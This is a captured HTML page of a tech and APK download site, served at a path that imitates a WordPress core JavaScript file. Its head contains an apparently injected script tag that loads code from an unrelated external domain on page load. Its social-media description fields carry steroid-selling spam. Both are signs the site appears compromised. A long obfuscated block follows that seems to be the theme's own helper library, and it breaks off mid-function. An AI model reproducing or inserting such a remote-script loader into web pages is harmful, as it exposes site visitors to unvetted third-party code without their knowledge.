

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-includes/js/dist/development/font.js
body_size: 32736
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var 